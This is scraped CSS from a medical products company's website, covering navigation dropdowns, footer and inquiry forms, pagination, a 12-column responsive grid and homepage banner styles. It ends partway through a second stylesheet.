.nav > ul > li > ul::before{content:'';position:absolute;left:65px;margin:0;top:-8px;overflow:hidden;display:inline-block;border-right:8px solid transparent;border-bottom:8px solid #fff;border-left:8px solid transparent;}
.nav > ul > li > ul li{border-bottom:1px solid #EDEDED;position:relative;}
.nav > ul > li > ul li:last-child{border:none;}
.nav > ul > li > ul li > a{display:block;border-radius:4px;padding:9px 10px;color:#333;font-size:16px;line-height:21px;text-transform:capitalize;}
.nav > ul > li > ul > li > a{padding-right:20px;}
.nav > ul > li > ul li > a i{position:absolute;right:10px;top:10px;font-size:11px;}
.nav > ul > li > ul li > a:hover{background:var(--active-color);color:#fff;}

.nav > ul > li > ul li ul{left:230px;top:0;}

.nav > ul > li:hover > a,.nav > ul > li.active > a{color:var(--active-color);}
.nav > ul > li:hover > a > i{transform:rotate(180deg);-webkit-transform: rotate(180deg);}

.nav ul li:hover > ul{opacity:1;visibility:visible;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}

.drop-down{position:absolute;width:100%;left:0;top:70px;z-index:100;box-sizing:border-box;transition:all .4s ease 0s;transform:translate3d(0,10px,0);opacity:0;visibility:hidden;}
.drop-down .wp{display:flex;align-items:flex-start;background: #FBFBFB;padding: 40px 20px;box-shadow: rgba(0,0,0,0.14) 0 0 9px 0;border-radius: 35px;}
.drop-down .tab{width:380px;}
.drop-down .tab span{display:block;font-size:20px;color:#333;cursor:pointer;background:#F6F6F6;text-align:left;padding:15px 0 15px 15px;border-left:2px solid transparent;font-weight:600;}
.drop-down .tab span+span{margin-top:15px;}
.drop-down .tab span.active{color:var(--active-color);border-color:var(--active-color);}

.drop-down .tab-list{flex:1;margin-left:50px;}
.drop-down .tab-list .item{display:none;}
.drop-down .tab-list .item h3{font-size:20px;color:#333;font-weight:600;}
.drop-down dl{margin:25px -15px 0;display:flex;flex-wrap:wrap;}
.drop-down dl dd{width:25%;padding:15px;text-align:center;position:relative;}
.drop-down dl dd .ico{width:132px;height:132px;display:inline-flex;justify-content:center;align-items:center;border-radius:50%;box-shadow:0 0 9px rgba(1,1,1,0.24);position:relative;}
.drop-down dl dd .ico img{transition:all 0.5s ease 0s;position:relative;z-index:20;}
.drop-down dl dd h5{margin-top:15px;font-size:18px;display:block;color:#1f1f1f;font-weight:600;}
.drop-down dl dd:hover h5 {color:var(--active-color);}

.nav > ul > li:hover .drop-down{opacity:1;visibility:visible;transform:translate3d(0,0,0);}

.drop-down .tab-list .item1 dl dd .ico img:last-child{display:none;}

.drop-down .tab-list .item1 dl dd:hover .ico{background:var(--active-color);box-shadow:none;}
.drop-down .tab-list .item1 dl dd:hover .ico img:first-child{display:none;}
.drop-down .tab-list .item1 dl dd:hover .ico img:last-child{display:block;}

.drop-down .tab-list .item2 dl dd .ico img{border-radius:100%;}
.drop-down .tab-list .item2 dl dd .ico::after{content:"";position:absolute;left:-4px;right:-4px;top:-4px;bottom:-4px;border-radius:50%;background:var(--active-color);transition:background-color 0.35s;opacity:0;transition:opacity 0.35s,transform 0.35s;transform:scale(0);}
.drop-down .tab-list .item2 dl dd:hover .ico::after{opacity:1;transform:scale(1);}

.drop-down .tab-list .item2 dl dd:hover .ico img:first-child{display:none;}
.drop-down .tab-list .item2 dl dd:hover .ico img:last-child{display:block;}
.drop-down .tab-list .item2 dl dd .ico img:last-child{display:none;}
                    
.header-right{display:flex;align-items:center;position:relative;z-index:20;}
.header-right span.mo-header-menu{width:40px;height:40px;line-height:40px;text-align:center;color:#333;display:none;margin-left:15px;}
.header-right span.mo-header-menu i{font-size:24px;}

.search{}
.search span{cursor:pointer;text-align:center;}
.search span i{color:#404040;font-size:22px;display:inline-block;}

.search-box{display:none;position:absolute;z-index:9999;width:100%;left:0;right:0;top:110px;background:rgba(0,0,0,0.6);padding:33px 0;}
.search-box .close{position:absolute;right:30px;top:calc(50% - 11px);line-height:22px;height:22px;}
.search-box .close i{font-size:21px;color:#fff;}
.search-box .serchbox{width:700px;margin:0 auto;position:relative;}
.search-box .serchbox .submit_text{background:#fff;width:100%;height:47px;line-height:47px;float:left;color:#111;padding:0 90px 0 15px;font-size:15px;}
.search-box .serchbox .submit_btn{position:absolute;right:0;top:0;width:70px;height:47px;line-height:47px;background:var(--active-color);text-align:center;display:block;cursor:pointer;}
.search-box .serchbox .submit_btn i{font-size:25px;color:#fff;}

.header-lang{position:relative;z-index:30;margin-left:30px;}
.header-lang .box{height:30px;cursor:pointer;display:flex;justify-content:flex-start;align-items:center;}
.header-lang .box i:first-of-type{font-size:24px;color:#404040;}
.header-lang .box em{margin:0 7px;line-height:18px;font-size:15px;color:#404040;/*text-transform:uppercase;*/}
.header-lang .box i:last-of-type{line-height:18px;font-size:16px;text-align:center;color:#404040;}
.header-lang .lang-box{width:200px;padding:15px;position:absolute;right:0;top:42px;z-index:200;background:#fff;transform:translate3d(0,10px,0);-webkit-transform:translate3d(0,10px,0);opacity:0;visibility:hidden;transition:all .4s ease 0s;box-shadow:0 0 10px rgba(63,62,62,0.2);}
.header-lang .lang-box::before{content:'';position:absolute;right:37px;top:-8px;overflow:hidden;border-right:8px solid transparent;border-bottom:8px solid #fff;border-left:8px solid transparent;display:block;}
.header-lang ul{max-height:160px;overflow-y:scroll;padding:5px 10px;border:1px solid #e5e5e5;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
.header-lang ul li{line-height:20px;padding:5px 0;border-bottom:1px solid #f5f5f5;width:50%;}
.header-lang ul li:last-child{border:none;}
.header-lang ul li a{color:#333;font-size:14px;display:block;}
.header-lang ul li a:hover{color:var(--active-color);}
.header-lang ul li img{vertical-align:middle;margin-right:7px;}
.header-lang:hover .lang-box{opacity:1;visibility:visible;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}



header:hover .sitetop{background:#004C46;}
header:hover .header{background:#fff;}



.rectangle-in{vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s;}
.rectangle-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;-webkit-transform:scale(1);transform:scale(1);-webkit-transition-property: transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;}
.rectangle-in:hover:before,.rectangle-in:focus:before,.rectangle-in:active:before{-webkit-transform:scale(0);transform:scale(0);}

.upward{transition:all 0.3s ease 0s;}
.upward:hover{transform:translate(0,-10px);-webkit-transform:translate(0,-10px);-o-transform:translate(0,-10px);-ms-transform:translate(0,-10px);}

.rotate360{transition:All 0.4s ease-in-out;}
.rotate360:hover{transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}

.pic-enlarge img{transition:all 0.3s ease 0s;}
.pic-enlarge img:hover{transform: scale(1.11); -ms-transform: scale(1.11); -moz-transform: scale(1.11); -webkit-transform: scale(1.11); -o-transform: scale(1.11); }


#list_empty{text-align:center;width:100%;font-size:20px;color:#111;padding:20px 0;}

.email-box input{padding:10px 10px;font-size:14px;border:1px solid #D9D9D9;width:100%;line-height:20px;text-align:left;color:#333;box-sizing:border-box;}
.email-box p~p{margin-top:15px;}

/*---footer---*/

footer{background:#3e3e3e;letter-spacing: 0.5px;word-spacing: 1px;}


.foot-form{background:#3e3e3e;padding:40px 0;}
.foot-form .wp{display:flex;justify-content:space-between;align-items:center;}
.foot-form h3{font-size:34px;line-height:1;color:#fff;font-weight:700;}

.foot-form .inquirbox{flex:1;margin-left:120px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;}
.foot-form .inquirbox .input-box{flex:1;position: relative;}
.foot-form .inquirbox .input-box~.input-box{margin-left:12px;}
.foot-form .inquirbox input[type="text"],.foot-form .inquirbox textarea{padding:12px 25px;background:transparent;font-size:16px;border:1px solid #737373;border-radius:45px;line-height:22px;color:#999;}
.foot-form .inquirbox .submit{margin-left:12px;width:240px;line-height:50px;height:50px;font-size:20px;border-radius:45px;background:#004C46;font-weight:600;}
.inquirbox input[type="text"]:focus,.inquirbox textarea:focus{box-shadow:0 0 3px #f5f5f5;border-color:#f5f5f5;outline:0}


.foot-top{display:flex;justify-content:space-between;align-items:center;padding:90px 0 40px;}
.foot-top img{height:50px;}
.foot-top .share a+a{margin-left:17px;}


#footer{padding:50px 0 40px;}
#footer .wp{display:flex;justify-content:space-between;}
#footer h5{font-size:18px;color:#fff;font-weight:600;line-height:1;margin:0 0 20px;}


.foot-nav{}
.foot-nav ul{}
.foot-nav ul li{font-size:16px;color:#b3b3b3;line-height:30px;}
.foot-nav ul li a:hover{color:#fff;text-decoration:underline;}

.foot-list{}
.foot-list ul{}
.foot-list ul li{font-size:16px;color:#b3b3b3;line-height:30px;}
.foot-list ul li a:hover{color:#fff;text-decoration:underline;}

.foot-contact{width:465px;}
.foot-contact p{font-size:16px;color:#b3b3b3;line-height:30px;}
.foot-contact p strong{color:#fff;font-weight:600;}
.foot-contact p a:hover{color:rgb(0,228, 124);}

.copyright{}
.copyright .wp{border-top:1px solid rgba(255,255,255,0.14);display:flex;justify-content:space-between;align-items:center;padding:10px 0;}
.copyright p{font-size:16px;color:rgba(255,255,255,0.8);}
.copyright p a{margin:0 48px;}
.copyright p a:hover{color:rgb(0,228, 124);}
.copyright span{font-size:12px;color:#fff;cursor:pointer;}
.copyright span i{font-size:14px;vertical-align:middle;margin-right:8px;}

.copyright .share{font-size:0;}
.copyright .share a{width:34px;height:34px;line-height:34px;background:#2b2b2b;border:1px solid #393939;border-radius:50%;display:inline-block;text-align:center;}
.copyright .share a+a{margin-left:25px;}
.copyright .share a i{font-size:17px;color:#fff;}
.copyright .share a:hover{background:#004C46;border-color:var(--active-color);color:var(--active-color);}


.side-bar{position:fixed;top:calc(50% - 49px);right:10px;z-index:9999;}
.side-bar a{display:block;cursor:pointer;width:46px;height:46px;background:#52AAB6;position:relative;color:#fff;text-align:center;border-radius:5px;}
.side-bar a+a{margin-top:6px;}
.side-bar a i{display:inline-block;font-size:26px;line-height:46px;}

.web-live{position:fixed;bottom:100px;left:10px;width:100px;z-index:999;box-shadow:0 6px 9px 0 rgba(0,0,0,0.4);}
.web-live::before{content:'';position:absolute;right:5px;top:5px;background:url(../images/live.gif);width:40px;height:16px;border-radius:3px;}
.web-live a,.web-live img{width:100%;display:block;}


#layui-layer-iframe1{width:800px;}
#popup-form iframe{width:1050px;height:500px;}

.popup-form{padding:50px 50px 0;background:#FDFDFD;}
.popup-form h6{font-size:26px;color:#333;text-align:center;font-weight:700;}
.popup-form .inquirbox{margin-top:30px;}
.popup-form .layui-row >div{margin-bottom:10px;}
.popup-form .inquirbox input[type="text"],.popup-form .inquirbox textarea{padding:12px 10px;font-size:16px;border-radius:4px;border:1px solid #eee;background:#fff;}
.popup-form .inquirbox .submit{margin:0 auto;}


.online{position:fixed;right:0;top:30%;z-index:199;}
.online ul{}
.online ul li{background-color:#A0A2AD;position:relative;border-radius:5px;}
.online ul li~li{margin-top:5px;}
.online ul li a{color:#fff;}
.online ul li em{width:54px;height:54px;line-height:54px;text-align:center;background-color:#004C46;display:block;border-radius:5px;}
.online ul li i{font-size:28px;vertical-align:middle;color:#fff;}
.online ul li .box{font-size:16px;position:absolute;top:0;right:0;border-radius:5px;height:54px;padding:0 20px;background-color:#004C46;white-space:nowrap;border-radius:5px;transform:translateX(100%);transition:all 0.3s ease 0s;display:flex;align-items:center;}
.online ul li:hover .box{transform:translateX(0);}

/*------footer toobar-------*/

.inquirbox{}
.inquirbox .row{margin-bottom:10px;}
.inquirbox label{display:block;font-size:24px;color:#404040;margin-bottom:20px;}
.inquirbox input[type="text"],.inquirbox textarea{padding:10px 10px;font-size:13px;border:none;width:100%;line-height:22px;text-align:left;color:#111;}
.inquirbox textarea{max-width:100%;width:100%;resize:none;}
.inquirbox input[type="text"]:focus,.inquirbox textarea:focus{border-color:var(--active-color) !important;}
.inquirbox .red{color:#f00;font-weight:bold;}
.inquirbox .yzm { width:70%; margin-right:10px;}
.inquirbox img {cursor: pointer; margin-left: 3px; display: inline-block;vertical-align: middle;}
.inquirbox .submit{background:var(--btn-bg);color:#fff;line-height:38px;width:110px;font-size:17px;text-align:center;cursor:pointer;}

/*----page----*/
#pagesize{margin:60px 0 0;text-align:center;}
#pagesize ul{font-size:0;}
#pagesize ul li{display:inline-block;vertical-align:top;}
#pagesize ul li a{line-height:38px;height:38px;padding:0 15px;margin:0 3px;border-radius:5px;display:inline-block;background:#fff;font-size:15px;color:#909090;}
#pagesize ul li a:hover{background:#004C46;color: #fff !important;}
#pagesize ul li span{line-height:38px;height:38px;padding:0 13px;margin:0 3px;display:inline-block;font-size:15px;}
#pagesize ul li a.active{background:#004C46;color:#fff;}
#pagesize ul li a.disabled{color:#fff;background:#CECECE;}
#pagesize ul li i{font-size:20px;}

#pagesize ul li.prev a,#pagesize ul li.next a{background:#E3E3E3;color:#404040;}
#pagesize ul li.prev a:hover,#pagesize ul li.next a:hover{background:#004C46;color:#fff;}

@media screen and (max-width:768px) {
#pagesize{margin:25px 0 0;}
#pagesize ul li a{padding:6px 10px;font-size:13px;}
#pagesize ul li span{padding:6px 10px;font-size:13px;}

}

/*------keyframes-------*/

@keyframes turn{
  0%{-webkit-transform:rotate(0deg);}
  25%{-webkit-transform:rotate(-90deg);}
  50%{-webkit-transform:rotate(-180deg);}
  75%{-webkit-transform:rotate(-270deg);}
  100%{-webkit-transform:rotate(-360deg);}
}

@keyframes arrow-top-bottom {
0% {transform:translateY(0)}
25% {transform:translateY(-7px)}
50% {transform:translateY(0)}
75% {transform:translateY(7px)}
100% {transform:translateY(0)}
}

@keyframes scale2 { 
from {-webkit-transform:scale(1);transform:scale(1);}
  50% {-webkit-transform:scale(1.5);transform:scale(1.5);}
  to {-webkit-transform:scale(1);transform:scale(1);} 
}

/*----grid12----*/

.row {margin-right:-15px;margin-left:-15px;display:flex;flex-wrap:wrap;}
.align-items-center{align-items:center;}
.align-items-end{align-items:flex-end;}
.row-reverse{flex-direction:row-reverse;}

.row-no-gutters {margin-right:0;margin-left:0;}
.row-no-gutters [class*="col-"] {padding-right:0;padding-left:0;}

.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12 {position:relative;min-height:1px;padding-right:15px;padding-left:15px;}

.col-xs-12 {width:100%;}.col-xs-11 {width:91.66666667%;}.col-xs-10 {width:83.33333333%;}.col-xs-9 {width:75%;}.col-xs-8 {width:66.66666667%;}.col-xs-7 {width:58.33333333%;}.col-xs-6 {width:50%;}.col-xs-5 {width:41.66666667%;}.col-xs-4 {width:33.33333333%;}.col-xs-3 {width:25%;}.col-xs-2 {width:16.66666667%;}.col-xs-1 {width:8.33333333%;}

.col-xs-pull-12 {right:100%;}.col-xs-pull-11 {right:91.66666667%;}.col-xs-pull-10 {right:83.33333333%;}.col-xs-pull-9 {right:75%;}.col-xs-pull-8 {right:66.66666667%;}.col-xs-pull-7 {right:58.33333333%;}.col-xs-pull-6 {right:50%;}.col-xs-pull-5 {right:41.66666667%;}.col-xs-pull-4 {right:33.33333333%;}.col-xs-pull-3 {right:25%;}.col-xs-pull-2 {right:16.66666667%;}.col-xs-pull-1 {right:8.33333333%;}.col-xs-pull-0 {right:auto;}

.col-xs-push-12 {left:100%;}.col-xs-push-11 {left:91.66666667%;}.col-xs-push-10 {left:83.33333333%;}.col-xs-push-9 {left:75%;}.col-xs-push-8 {left:66.66666667%;}.col-xs-push-7 {left:58.33333333%;}.col-xs-push-6 {left:50%;}.col-xs-push-5 {left:41.66666667%;}.col-xs-push-4 {left:33.33333333%;}.col-xs-push-3 {left:25%;}.col-xs-push-2 {left:16.66666667%;}.col-xs-push-1 {left:8.33333333%;}.col-xs-push-0 {left:auto;}

.col-xs-offset-12 {margin-left:100%;}.col-xs-offset-11 {margin-left:91.66666667%;}.col-xs-offset-10 {margin-left:83.33333333%;}.col-xs-offset-9 {margin-left:75%;}.col-xs-offset-8 {margin-left:66.66666667%;}.col-xs-offset-7 {margin-left:58.33333333%;}.col-xs-offset-6 {margin-left:50%;}.col-xs-offset-5 {margin-left:41.66666667%;}.col-xs-offset-4 {margin-left:33.33333333%;}.col-xs-offset-3 {margin-left:25%;}.col-xs-offset-2 {margin-left:16.66666667%;}.col-xs-offset-1 {margin-left:8.33333333%;}.col-xs-offset-0 {margin-left:0%;}

@media (min-width:768px) {
.col-sm-12 {width:100%;}
.col-sm-11 {width:91.66666667%;}
.col-sm-10 {width:83.33333333%;}
.col-sm-9 {width:75%;}
.col-sm-8 {width:66.66666667%;}
.col-sm-7 {width:58.33333333%;}
.col-sm-6 {width:50%;}
.col-sm-5 {width:41.66666667%;}
.col-sm-4 {width:33.33333333%;}
.col-sm-3 {width:25%;}
.col-sm-2 {width:16.66666667%;}
.col-sm-1 {width:8.33333333%;}
.col-sm-pull-12 {right:100%;}
.col-sm-pull-11 {right:91.66666667%;}
.col-sm-pull-10 {right:83.33333333%;}
.col-sm-pull-9 {right:75%;}
.col-sm-pull-8 {right:66.66666667%;}
.col-sm-pull-7 {right:58.33333333%;}
.col-sm-pull-6 {right:50%;}
.col-sm-pull-5 {right:41.66666667%;}
.col-sm-pull-4 {right:33.33333333%;}
.col-sm-pull-3 {right:25%;}
.col-sm-pull-2 {right:16.66666667%;}
.col-sm-pull-1 {right:8.33333333%;}
.col-sm-pull-0 {right:auto;}
.col-sm-push-12 {left:100%;}
.col-sm-push-11 {left:91.66666667%;}
.col-sm-push-10 {left:83.33333333%;}
.col-sm-push-9 {left:75%;}
.col-sm-push-8 {left:66.66666667%;}
.col-sm-push-7 {left:58.33333333%;}
.col-sm-push-6 {left:50%;}
.col-sm-push-5 {left:41.66666667%;}
.col-sm-push-4 {left:33.33333333%;}
.col-sm-push-3 {left:25%;}
.col-sm-push-2 {left:16.66666667%;}
.col-sm-push-1 {left:8.33333333%;}
.col-sm-push-0 {left:auto;}
.col-sm-offset-12 {margin-left:100%;}
.col-sm-offset-11 {margin-left:91.66666667%;}
.col-sm-offset-10 {margin-left:83.33333333%;}
.col-sm-offset-9 {margin-left:75%;}
.col-sm-offset-8 {margin-left:66.66666667%;}
.col-sm-offset-7 {margin-left:58.33333333%;}
.col-sm-offset-6 {margin-left:50%;}
.col-sm-offset-5 {margin-left:41.66666667%;}
.col-sm-offset-4 {margin-left:33.33333333%;}
.col-sm-offset-3 {margin-left:25%;}
.col-sm-offset-2 {margin-left:16.66666667%;}
.col-sm-offset-1 {margin-left:8.33333333%;}
.col-sm-offset-0 {margin-left:0%;}
}

@media (min-width:992px) {
.col-md-12 {width:100%;}
.col-md-11 {width:91.66666667%;}
.col-md-10 {width:83.33333333%;}
.col-md-9 {width:75%;}
.col-md-8 {width:66.66666667%;}
.col-md-7 {width:58.33333333%;}
.col-md-6 {width:50%;}
.col-md-5 {width:41.66666667%;}
.col-md-4 {width:33.33333333%;}
.col-md-3 {width:25%;}
.col-md-2 {width:16.66666667%;}
.col-md-1 {width:8.33333333%;}
.col-md-pull-12 {right:100%;}
.col-md-pull-11 {right:91.66666667%;}
.col-md-pull-10 {right:83.33333333%;}
.col-md-pull-9 {right:75%;}
.col-md-pull-8 {right:66.66666667%;}
.col-md-pull-7 {right:58.33333333%;}
.col-md-pull-6 {right:50%;}
.col-md-pull-5 {right:41.66666667%;}
.col-md-pull-4 {right:33.33333333%;}
.col-md-pull-3 {right:25%;}
.col-md-pull-2 {right:16.66666667%;}
.col-md-pull-1 {right:8.33333333%;}
.col-md-pull-0 {right:auto;}
.col-md-push-12 {left:100%;}
.col-md-push-11 {left:91.66666667%;}
.col-md-push-10 {left:83.33333333%;}
.col-md-push-9 {left:75%;}
.col-md-push-8 {left:66.66666667%;}
.col-md-push-7 {left:58.33333333%;}
.col-md-push-6 {left:50%;}
.col-md-push-5 {left:41.66666667%;}
.col-md-push-4 {left:33.33333333%;}
.col-md-push-3 {left:25%;}
.col-md-push-2 {left:16.66666667%;}
.col-md-push-1 {left:8.33333333%;}
.col-md-push-0 {left:auto;}
.col-md-offset-12 {margin-left:100%;}
.col-md-offset-11 {margin-left:91.66666667%;}
.col-md-offset-10 {margin-left:83.33333333%;}
.col-md-offset-9 {margin-left:75%;}
.col-md-offset-8 {margin-left:66.66666667%;}
.col-md-offset-7 {margin-left:58.33333333%;}
.col-md-offset-6 {margin-left:50%;}
.col-md-offset-5 {margin-left:41.66666667%;}
.col-md-offset-4 {margin-left:33.33333333%;}
.col-md-offset-3 {margin-left:25%;}
.col-md-offset-2 {margin-left:16.66666667%;}
.col-md-offset-1 {margin-left:8.33333333%;}
.col-md-offset-0 {margin-left:0%;}
}

@media (min-width:1200px) {
.col-lg-12 {width:100%;}
.col-lg-11 {width:91.66666667%;}
.col-lg-10 {width:83.33333333%;}
.col-lg-9 {width:75%;}
.col-lg-8 {width:66.66666667%;}
.col-lg-7 {width:58.33333333%;}
.col-lg-6 {width:50%;}
.col-lg-5 {width:41.66666667%;}
.col-lg-4 {width:33.33333333%;}
.col-lg-3 {width:25%;}
.col-lg-2 {width:16.66666667%;}
.col-lg-1 {width:8.33333333%;}
.col-lg-pull-12 {right:100%;}
.col-lg-pull-11 {right:91.66666667%;}
.col-lg-pull-10 {right:83.33333333%;}
.col-lg-pull-9 {right:75%;}
.col-lg-pull-8 {right:66.66666667%;}
.col-lg-pull-7 {right:58.33333333%;}
.col-lg-pull-6 {right:50%;}
.col-lg-pull-5 {right:41.66666667%;}
.col-lg-pull-4 {right:33.33333333%;}
.col-lg-pull-3 {right:25%;}
.col-lg-pull-2 {right:16.66666667%;}
.col-lg-pull-1 {right:8.33333333%;}
.col-lg-pull-0 {right:auto;}
.col-lg-push-12 {left:100%;}
.col-lg-push-11 {left:91.66666667%;}
.col-lg-push-10 {left:83.33333333%;}
.col-lg-push-9 {left:75%;}
.col-lg-push-8 {left:66.66666667%;}
.col-lg-push-7 {left:58.33333333%;}
.col-lg-push-6 {left:50%;}
.col-lg-push-5 {left:41.66666667%;}
.col-lg-push-4 {left:33.33333333%;}
.col-lg-push-3 {left:25%;}
.col-lg-push-2 {left:16.66666667%;}
.col-lg-push-1 {left:8.33333333%;}
.col-lg-push-0 {left:auto;}
.col-lg-offset-12 {margin-left:100%;}
.col-lg-offset-11 {margin-left:91.66666667%;}
.col-lg-offset-10 {margin-left:83.33333333%;}
.col-lg-offset-9 {margin-left:75%;}
.col-lg-offset-8 {margin-left:66.66666667%;}
.col-lg-offset-7 {margin-left:58.33333333%;}
.col-lg-offset-6 {margin-left:50%;}
.col-lg-offset-5 {margin-left:41.66666667%;}
.col-lg-offset-4 {margin-left:33.33333333%;}
.col-lg-offset-3 {margin-left:25%;}
.col-lg-offset-2 {margin-left:16.66666667%;}
.col-lg-offset-1 {margin-left:8.33333333%;}
.col-lg-offset-0 {margin-left:0%;}
}

@-ms-viewport{width:device-width;}

.visible-xs,.visible-sm,.visible-md,.visible-lg {display:none !important;}
.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block {display:none !important;}

@media (max-width:767px) {
.visible-xs {display:block !important;}
table.visible-xs {display:table !important;}
tr.visible-xs {display:table-row !important;}
th.visible-xs,td.visible-xs {display:table-cell !important;}
}
@media (max-width:767px) {
.visible-xs-block {display:block !important;}
}
@media (max-width:767px) {
.visible-xs-inline {display:inline !important;}
}
@media (max-width:767px) {
.visible-xs-inline-block {display:inline-block !important;}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm {display:block !important;}
table.visible-sm {display:table !important;}
tr.visible-sm {display:table-row !important;}
th.visible-sm,td.visible-sm {display:table-cell !important;}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-block {display:block !important;}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-inline {display:inline !important;}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-inline-block {display:inline-block !important;}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md {display:block !important;}
table.visible-md {display:table !important;}
tr.visible-md {display:table-row !important;}
th.visible-md,td.visible-md {display:table-cell !important;}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-block {display:block !important;}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-inline {display:inline !important;}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-inline-block {display:inline-block !important;}
}
@media (min-width:1200px) {
.visible-lg {display:block !important;}
table.visible-lg {display:table !important;}
tr.visible-lg {display:table-row !important;}
th.visible-lg,td.visible-lg {display:table-cell !important;}
}
@media (min-width:1200px) {
.visible-lg-block {display:block !important;}
}
@media (min-width:1200px) {
.visible-lg-inline {display:inline !important;}
}
@media (min-width:1200px) {
.visible-lg-inline-block {display:inline-block !important;}
}
@media (max-width:767px) {
.hidden-xs {display:none !important;}
}
@media (min-width:768px) and (max-width:991px) {
.hidden-sm {display:none !important;}
}
@media (min-width:992px) and (max-width:1199px) {
.hidden-md {display:none !important;}
}
@media (min-width:1200px) {
.hidden-lg {display:none !important;}
}


@media (max-width:767px) {
.row{margin-right:-10px;margin-left:-10px;}
.row > div{padding-right:10px;padding-left:10px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.periodmed.com/template/pc/default/css/main.css
body_size: 10914
content:
@charset "utf-8";

@import "jquery.fancybox.css";
 
/*---------------------------------------------------*/

.swiper-button-prev::after,.swiper-button-next::after{display:none;}

.more1{padding:0 40px;height:64px;display:inline-flex;justify-content:center;align-items:center;border:1px solid #DBE0E3;font-size:15px;color:#212121;font-weight: 500;}     
.more1 span{width:13px;height:12px;background:#67A7B3;margin-right:10px;} 
.more1 span:last-child{margin-right:27px;} 
.more1:hover{background:#67A7B3;border-color:#67A7B3;color:#fff;} 
.more1:hover span{background:#fff;}

#banner{position:relative;} 
#banner .swiper-slide img{width:100%;}
#banner .swiper-slide{position:relative;}
#banner .swiper-slide .txt{position:absolute;left:0;top:0;right:0;bottom:0;}
#banner .swiper-slide .txt .wp{padding-top:10%;position:relative;}
#banner .swiper-slide .txt p{font-size:17px;color:#fff;font-weight:500;}
#banner .swiper-slide .txt h5{font-size:56px;color:#fff;line-height:1.25;font-weight: 500;max-width:680px;margin:28px 0 0;}
#banner .swiper-slide .txt h5 span{color:#E3A24A;}

#banner .swiper-slide .t{height:84px;position:absolute;left:0;right:0;bottom:0;}
#banner .swiper-slide .t::after{content:"";background:#fff;width:70.26%;height:100%;display:block;position:absolute;left:0;top:0;}
#banner .swiper-slide .t .wp{height:100%;position:relative;z-index:20;display:flex;flex-direction:column;justify-content:center;}
#banner .swiper-slide .t h5{font-size:18px;color:#212121;line-height:1;font-weight:600;}
#banner .swiper-slide .t p{font-size:13px;color:#666;margin:9px 0 0;}

#banner .swiper-pagination-bullets{bottom:45px;font-size:0;}
#banner .swiper-pagination-bullet {width:75px;height:5px;margin:0 3px;background:#fff;border-radius:20px;opacity:1;}
#banner .swiper-pagination-bullet-active{background:#004C46;}



.indexA{padding:67px 0 150px;letter-spacing: 0.5px;word-spacing: 1px;}
.indexA .wp{position:relative}
.indexA .tit{width:434px;background:#fff;position:absolute;left:0;top:0;z-index:10;padding:33px 30px 0 0;}
.indexA .tit h3{font-size:56px;color:#404040;font-weight:700;line-height:1;/*text-transform:uppercase;*/position:relative;z-index:20;}
.indexA .tit h5{margin:15px 0 0;font-size:20px;color:#004C46;font-weight:600;display:flex;align-items:center;}
.indexA .tit h5::before{display:inline-block;content:'';width:87px;height:8px;background:#004C46;margin-right:12px;}
.indexA .tit p{margin:17px 0 0;color:#838383;font-size:20px;line-height:24px;}
.indexA .tit .more{margin:20px 0 0;width:214px;height:51px;line-height:49px;border:1px solid #004C46;font-size:24px;color:#004C46;text-align:center;display:block;}
.indexA .tit .more:hover{background:var(--active-color);color:#fff;}

.indexA .swiper-slide a .pic{overflow:hidden;position:relative;z-index:20;}
.indexA .swiper-slide a .pic img{transition:all 0.5s ease 0s;}
.indexA .swiper-slide a .txt *{position:relative;z-index:20;}
.indexA .swiper-slide h5{font-size:24px;color:#404040;font-weight:600;margin-bottom:15px;}
.indexA .swiper-slide p{font-size:20px;color:#6f6f6f;line-height:30px;}

.indexA .swiper-slide .top{display:flex;justify-content:flex-end;}
.indexA .swiper-slide .top a{width:calc(100% - 434px);display:flex;}
.indexA .swiper-slide .top a .pic{width:66.4%;}
.indexA .swiper-slide .top a .txt{flex:1;background:#F6F6F6;padding:60px 30px 0;position:relative;}
.indexA .swiper-slide .top a .txt::after{content:"";display:block;position:absolute;top:0;left:-100%;width:100%;height:100%;background-color:#004C46;transition:left .5s ease-out;opacity:0;}



.indexA .swiper-slide .bot{display:flex;}
.indexA .swiper-slide .bot a{display:flex;flex-direction:row-reverse;}
.indexA .swiper-slide .bot a:first-child{width:45.54%;}
